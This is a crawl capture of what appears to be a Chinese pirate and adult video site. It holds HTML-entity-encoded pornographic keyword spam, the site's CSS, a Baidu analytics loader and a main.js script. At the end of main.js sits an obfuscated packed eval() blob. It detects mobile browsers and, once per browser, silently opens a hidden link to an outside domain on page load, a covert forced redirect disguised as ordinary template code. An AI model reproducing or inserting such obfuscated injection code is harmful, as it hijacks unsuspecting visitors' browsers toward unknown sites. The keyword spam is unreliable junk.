6;&#26376;&#24320;&#24515;&#20116;&#26376;&#33394;&#24773;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20116;&#26376;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20013;&#25991;&#22312;&#32447;&#44;&#20116;&#26376;&#23159;&#23159;&#26376;&#24320;&#24515;&#20116;&#26376;&#33394;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#23159;&#23159;&#24320;&#24515;&#44;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#44;&#20234;&#20154;&#20037;&#20037;&#19969;&#39321;&#33394;&#23159;&#23159;&#21866;&#21866;&#44;&#24320;&#24515;&#20116;&#26376;&#32508;&#21512;&#20122;&#27954;&#44;&#23159;&#23159;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#24773;&#33394;&#20116;&#26376;&#22825;&#32;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#23159;&#23159;&#20116;&#26376;&#33394;&#21543;&#44;&#25773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#27431;&#32654;&#32508;&#21512;&#44;&#20116;&#26376;&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#32593;&#32447;&#35270;&#39057;&#44;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#23159;&#23159;&#27431;&#32654;&#44;&#27431;&#32654;&#38889;&#22269;&#26085;&#26412;&#44;&#38376;&#22269;&#20135;&#20081;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#22269;&#20135;&#20081;&#23376;&#24433;&#35270;&#39057;&#19978;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#25163;&#26426;&#22312;&#32447;&#44;&#27431;&#32654;&#26080;&#20462;&#27491;&#44;&#19981;&#21345;&#30340;&#26080;&#30721;&#39640;&#28165;&#30340;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#65;&#86;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#22836;&#19979;&#36793;&#21448;&#31895;&#21448;&#22823;&#21448;&#30828;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#22823;&#21448;&#31895;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#21518;&#20837;&#21448;&#38271;&#21448;&#30828;&#44;&#20122;&#27954;&#32654;&#22899;&#21448;&#40644;&#21448;&#29245;&#22312;&#32447;&#35266;&#30475;&#44;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#30340;&#20813;&#36153;&#32593;&#31449;&#44;&#26085;&#20135;&#21448;&#22823;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#21448;&#19981;&#36974;&#25377;&#35270;&#39057;&#44;&#20122;&#27954;&#23610;&#30721;&#21644;&#27431;&#27954;&#23610;&#30721;&#19987;&#32447;&#44;&#26080;&#30721;&#26080;&#36974;&#25377;&#21050;&#28608;&#21943;&#27700;&#35270;&#39057;&#44;&#22269;&#27169;&#26080;&#30721;&#22823;&#23610;&#24230;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#32593;&#32418;&#23569;&#22919;&#26080;&#30721;&#35270;&#39057;&#39321;&#28207;&#44;&#32423;&#82;&#29255;&#20869;&#23556;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#22269;&#20135;&#20081;&#23545;&#30333;&#21050;&#28608;&#35270;&#39057;&#44;&#27700;&#20013;&#33394;&#97;&#118;&#32508;&#21512;&#44;&#21320;&#22812;&#23556;&#31934;&#26085;&#26412;&#19977;&#32423;&#44;&#27431;&#32654;&#31934;&#21697;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#23490;&#23518;&#39578;&#22919;&#34987;&#21518;&#20837;&#24335;&#29190;&#33609;&#25235;&#29190;&#44;&#24615;&#35064;&#20132;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#57;&#55;&#97;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#20154;&#25104;&#20154;&#65;&#29255;&#44;&#26085;&#26412;&#20154;&#22971;&#65;&#29255;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#20037;&#20037;&#20813;&#36153;&#26080;&#30721;&#39640;&#28526;&#30475;&#29255;&#65;&#29255;&#44;&#24615;&#88;&#88;&#88;&#88;&#49;&#56;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#20154;&#20262;&#65;&#29255;&#19968;&#21306;&#44;&#22269;&#20135;&#20154;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#55;&#20037;&#20037;&#44;&#22269;&#20135;&#27611;&#65;&#29255;&#21834;&#20037;&#20037;&#20037;&#20037;&#20037;&#65;&#44;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#65;&#29255;&#44;&#20154;&#22971;&#20037;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#31995;&#21015;&#65;&#29255;&#27611;&#44;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#65;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#31934;&#21697;&#25512;&#33616;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#49;&#56;&#44;&#57;&#57;&#28909;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#49;&#53;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#57;&#57;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20061;&#20061;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#30340;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#36825;&#37324;&#21482;&#26377;&#31934;&#44;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#32;&#57;&#57;&#44;&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#39057;&#31934;&#21697;&#54;&#44;&#57;&#57;&#35270;&#39057;&#20037;&#20061;&#28909;&#31934;&#21697;&#44;&#20122;&#27954;&#33394;&#27442;&#33394;&#27442;&#32508;&#21512;&#32593;&#31449;&#44;&#27431;&#32654;&#32;&#26085;&#26412;&#32;&#20122;&#27431;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#33609;&#26085;&#66;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#33394;&#27442;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20037;&#38738;&#33609;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#70;&#114;&#101;&#101;&#32769;&#22826;&#23110;&#24615;&#88;&#88;&#88;&#44;&#22825;&#22530;&#32593;&#50;&#48;&#49;&#52;&#44;&#20840;&#40644;&#72;&#20840;&#32905;&#30701;&#31687;&#31105;&#20081;&#78;&#80;&#24917;&#27973;&#27973;&#44;&#35064;&#30561;&#29609;&#22902;&#22836;&#40;&#39640;&#72;&#41;&#44;&#23490;&#23518;&#30340;&#23569;&#22919;&#39640;&#28526;&#27969;&#30333;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#44;&#22899;&#20154;&#34987;&#30007;&#20154;&#21507;&#22902;&#21040;&#39640;&#28526;&#44;&#27442;&#22900;&#24615;&#29467;&#20132;&#50;&#26080;&#21024;&#20943;&#44;&#23569;&#22919;&#25105;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#65;&#29255;&#44;&#23569;&#22919;&#34987;&#36481;&#21040;&#39640;&#28526;&#65;&#29255;&#20813;&#36153;&#44;&#21518;&#20837;&#21040;&#39640;&#28526;&#20813;&#36153;&#35266;&#30475;&#44;&#23569;&#22919;&#36830;&#32493;&#39640;&#28526;&#25277;&#25616;&#44;&#22812;&#22812;&#25784;&#46;&#99;&#111;&#109;&#44;&#25252;&#22763;&#20570;&#29232;&#20081;&#39640;&#28526;&#20840;&#36807;&#31243;&#28459;&#30011;&#44;&#23569;&#22919;&#22810;&#27700;&#88;&#88;&#88;&#88;&#33394;&#24773;&#20813;&#36153;&#44;&#22812;&#22812;&#29983;&#27426;&#39640;&#32;&#72;</marquee></font></caption></table></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.sanle88.com/template/modern/css/style.css?v=1768898242
body_size: 2656
content:
/* 现代化影视模板样式 */

:root {
    --primary-color: #0d6efd;
    --secondary-color: #6c757d;
    --success-color: #198754;
    --danger-color: #dc3545;
    --warning-color: #ffc107;
    --info-color: #0dcaf0;
    --light-color: #f8f9fa;
    --dark-color: #212529;
    --border-radius: 8px;
    --box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    --transition: all 0.3s ease;
}

* {
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    background-color: #f5f5f5;
    color: #333;
    line-height: 1.6;
}

/* 导航栏样式 */
.navbar {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    padding: 1rem 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.navbar-brand {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff !important;
}

.nav-link {
    color: rgba(255, 255, 255, 0.9) !important;
    font-weight: 500;
    transition: var(--transition);
    padding: 0.5rem 1rem !important;
    border-radius: var(--border-radius);
    margin: 0 0.25rem;
}

.nav-link:hover {
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff !important;
}

/* 搜索框样式 */
.search-form {
    margin-left: 1rem;
}

.search-form .form-control {
    border-radius: 25px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
    padding: 0.5rem 1.25rem;
    min-width: 250px;
}

.search-form .form-control::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.search-form .form-control:focus {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
    color: #fff;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25);
}

.search-form .btn {
    border-radius: 25px;
    padding: 0.5rem 1rem;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

/* 主内容区域 */
.main-content {
    min-height: calc(100vh - 200px);
}

/* 卡片样式 */
.card {
    border: none;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    transition: var(--transition);
    overflow: hidden;
    background: #fff;
}

.card:hover {
    transform: translateY(-5px);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.15);
}

.card-img-top {
    border-radius: var(--border-radius) var(--border-radius) 0 0;
    transition: var(--transition);
    height: 280px;
    object-fit: cover;
}

.card:hover .card-img-top {
    transform: scale(1.05);
}

.card-body {
    padding: 1rem;
}

.card-title {
    font-size: 0.95rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    line-height: 1.4;
    height: 2.8em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.card-title a {
    color: #333;
    text-decoration: none;
    transition: var(--transition);
}

.card-title a:hover {
    color: var(--primary-color);
}

/* 视频卡片网格 */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 1.5rem;
    margin-top: 1.5rem;
}

.video-item {
    position: relative;
    border-radius: var(--border-radius);
    overflow: hidden;
    background: #fff;
    box-shadow: var(--box-shadow);
    transition: var(--transition);
}

.video-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
}

.video-item img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    display: block;
}

.video-info {
    padding: 0.75rem;
}

.video-title {
    font-size: 0.9rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    line-height: 1.4;
    height: 2.8em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.video-title a {
    color: #333;
    text-decoration: none;
}

.video-title a:hover {
    color: var(--primary-color);
}

.video-remarks {
    font-size: 0.75rem;
    color: var(--secondary-color);
}

/* 分类标题 */
.section-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 3px solid var(--primary-color);
    display: inline-block;
}

.section-title a {
    color: #333;
    text-decoration: none;
}

.section-title a:hover {
    color: var(--primary-color);
}

/* 详情页样式 */
.detail-header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: #fff;
    padding: 2.5rem 0;
    margin-bottom: 2rem;
    border-radius: 0;
}

.detail-header .container {
    max-width: 1200px;
}

.detail-poster {
    border-radius: var(--border-radius);
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.4);
    max-width: 100%;
    width: 100%;
    height: auto;
    max-height: 400px;
    object-fit: cover;
}

.detail-title {
    font-size: 2.2rem;
    font-weight: 700;
    margin-bottom: 0.75rem;
    color: #fff;
    line-height: 1.3;
}

.detail-subtitle {
    font-size: 1.1rem;
    opacity: 0.9;
    margin-bottom: 1rem;
    color: rgba(255, 255, 255, 0.9);
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    margin-top: 1rem;
}

.meta-item {
    background: rgba(255, 255, 255, 0.25);
    backdrop-filter: blur(10px);
    padding: 0.5rem 1rem;
    border-radius: 25px;
    font-size: 0.9rem;
    border: 1px solid rgba(255, 255, 255, 0.3);
    transition: var(--transition);
}

.meta-item:hover {
    background: rgba(255, 255, 255, 0.35);
    transform: translateY(-2px);
}

.detail-content {
    background: #fff;
    padding: 2rem;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    margin-bottom: 2rem;
    height: 100%;
}

.detail-sidebar {
    position: sticky;
    top: 20px;
}

/* 头部区域的详细信息侧边栏 */
.detail-info-sidebar {
    background: rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(10px);
    border-radius: var(--border-radius);
    padding: 1.5rem;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.detail-info-item-sidebar {
    margin-bottom: 1.25rem;
    padding-bottom: 1.25rem;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.detail-info-item-sidebar:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.detail-info-label-sidebar {
    font-weight: 600;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
    display: flex;
    align-items: center;
}

.detail-info-label-sidebar i {
    color: rgba(255, 255, 255, 0.8);
    width: 20px;
}

.detail-info-value-sidebar {
    color: rgba(255, 255, 255, 0.85);
    line-height: 1.6;
    font-size: 0.9rem;
    word-break: break-word;
}

.detail-content-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 2px solid #e9ecef;
    color: #333;
}

.detail-info-item {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
    border-bottom: 1px solid #f0f0f0;
}

.detail-info-item:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.detail-info-label {
    font-weight: 600;
    color: #495057;
    margin-bottom: 0.5rem;
    font-size: 1rem;
    display: flex;
    align-items: center;
}

.detail-info-label i {
    color: var(--primary-color);
    width: 20px;
}

.detail-info-value {
    color: #6c757d;
    line-height: 1.8;
    font-size: 0.95rem;
    padding-left: 28px;
    word-break: break-word;
}

.detail-sidebar .detail-info-value {
    padding-left: 0;
    margin-top: 0.5rem;
}

.detail-description {
    color: #495057;
    line-height: 1.8;
    text-align: justify;
}

.detail-description-full {
    color: #495057;
    line-height: 2;
    font-size: 1rem;
    text-align: justify;
    padding: 1rem 0;
}

/* 播放器区域样式 */
.player-section {
    margin-bottom: 2rem;
}

.player-section .card {
    border: none;
    border-radius: var(--border-radius);
    overflow: hidden;
}

.player-section .card-header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    border: none;
    padding: 1rem 1.5rem;
}

.player-section .card-body {
    background: #f8f9fa;
    padding: 1.5rem !important;
}

.player-wrapper {
    width: 100%;
    position: relative;
}

#artplayer-container {
    border-radius: 8px;
    overflow: hidden;
    min-height: 450px !important;
    width: 100% !important;
}

@media (min-width: 992px) {
    #artplayer-container {
        min-height: 550px !important;
    }
}

@media (min-width: 1200px) {
    #artplayer-container {
        min-height: 600px !important;
    }
}

.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.episode-btn {
    transition: var(--transition);
}

.episode-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.episode-btn.active {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: #fff;
}

/* 分页样式 */
.pagination {
    justify-content: center;
    margin-top: 2rem;
}

.page-link {
    border-radius: var(--border-radius);
    margin: 0 0.25rem;
    border: 1px solid #dee2e6;
    color: var(--primary-color);
    transition: var(--transition);
}

.page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: #fff;
}

.page-item.active .page-link {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

/* 页脚样式 */
.footer {
    margin-top: 3rem;
    padding: 2rem 0;
}

/* 响应式设计 */
@media (max-width: 768px) {
    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 1rem;
    }

    .video-item img {
        height: 200px;
    }

    .search-form {
        margin-left: 0;
        margin-top: 1rem;
        width: 100%;
    }

    .search-form .form-control {
        min-width: auto;
    }

    .detail-title {
        font-size: 1.5rem;
    }

    .detail-subtitle {
        font-size: 1rem;
    }

    .detail-header {
        padding: 1.5rem 0;
    }

    .detail-content {
        padding: 1.25rem;
    }

    .detail-info-value {
        padding-left: 0;
        margin-top: 0.5rem;
    }

    .detail-sidebar {
        position: static;
    }

    .detail-info-sidebar {
        margin-top: 1.5rem;
        background: rgba(255, 255, 255, 0.1);
    }

    .meta-item {
        font-size: 0.85rem;
        padding: 0.4rem 0.8rem;
    }

    #artplayer-container {
        min-height: 300px;
    }
}

/* 加载动画 */
.loading {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    border-top-color: #fff;
    animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* 空状态 */
.empty-state {
    text-align: center;
    padding: 3rem 1rem;
    color: var(--secondary-color);
}

.empty-state i {
    font-size: 4rem;
    margin-bottom: 1rem;
    opacity: 0.5;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.sanle88.com/template/modern/js/tj.js
body_size: 252
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4f2466bb389e5ecc2e5e5e6f1016cb9a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.sanle88.com/template/modern/js/main.js
body_size: 2655
content:
/**
 * 现代化影视模板 JavaScript
 */

// 搜索表单处理
function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    const keyword = input.value.trim();

    if (!keyword) {
        event.preventDefault();
        return false;
    }

    // 构建搜索URL（使用伪静态）
    const searchUrl = buildSearchUrl(keyword);
    if (searchUrl) {
        window.location.href = searchUrl;
        event.preventDefault();
        return false;
    }

    return true;
}

// 构建搜索URL
function buildSearchUrl(keyword) {
    // 尝试从全局获取buildUrl函数（如果可用）
    if (typeof buildUrl === 'function') {
        return buildUrl('search', { wd: keyword, page: 1 });
    }

    // 否则使用传统URL格式
    const encodedKeyword = encodeURIComponent(keyword);
    return '/?wd=' + encodedKeyword;
}

// 图片加载失败处理
document.addEventListener('DOMContentLoaded', function() {
    const images = document.querySelectorAll('img');
    images.forEach(function(img) {
        img.addEventListener('error', function() {
            // 设置默认占位图
            this.src = '/template/modern/images/no-image.jpg';
            this.onerror = null; // 防止无限循环
        });
    });

    // 懒加载图片（如果浏览器支持）
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }
});

// 平滑滚动
document.querySelectorAll('a[href^="#"]').forEach(anchor => {
    anchor.addEventListener('click', function (e) {
        e.preventDefault();
        const target = document.querySelector(this.getAttribute('href'));
        if (target) {
            target.scrollIntoView({
                behavior: 'smooth',
                block: 'start'
            });
        }
    });
});

// 返回顶部按钮（如果需要）
function createBackToTop() {
    const button = document.createElement('button');
    button.innerHTML = '<i class="fas fa-arrow-up"></i>';
    button.className = 'back-to-top';
    button.style.cssText = `
        position: fixed;
        bottom: 20px;
        right: 20px;
        width: 50px;
        height: 50px;
        border-radius: 50%;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
        color: #fff;
        border: none;
        cursor: pointer;
        display: none;
        z-index: 1000;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
        transition: all 0.3s ease;
    `;

    button.addEventListener('click', () => {
        window.scrollTo({ top: 0, behavior: 'smooth' });
    });

    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 300) {
            button.style.display = 'block';
        } else {
            button.style.display = 'none';
        }
    });

    document.body.appendChild(button);
}

// 初始化返回顶部按钮
createBackToTop();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))